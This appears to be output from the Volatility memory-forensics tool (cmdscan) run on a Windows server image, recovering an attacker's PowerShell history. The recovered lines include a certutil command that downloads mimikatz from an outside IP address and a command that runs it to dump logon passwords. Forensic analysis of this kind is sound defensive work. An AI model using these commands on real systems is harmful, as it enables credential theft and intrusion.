 C:\Penetration\ForensicsTools\Volatility2>volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Wi
n7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0x3cfc00: dir
Cmd #2 @ 0x2373670: type pass.txt
Cmd #3 @ 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0x23736d0: cd C:\Windows\Temp
Cmd #5 @ 0x3cfc10: dir
Cmd #6 @ 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0x1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #27 @ 0x140158: ؟
Cmd #28 @ 0x1a6f40: